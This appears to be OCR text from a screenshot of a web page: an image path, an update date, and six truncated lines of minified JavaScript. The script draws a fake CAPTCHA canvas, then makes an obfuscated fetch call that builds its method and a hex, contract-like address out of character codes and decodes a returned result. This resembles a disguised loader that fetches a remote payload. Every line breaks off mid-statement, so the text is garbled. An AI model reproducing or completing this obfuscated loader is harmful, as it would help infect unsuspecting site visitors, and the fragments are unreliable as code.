
🗓 Updated on: 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri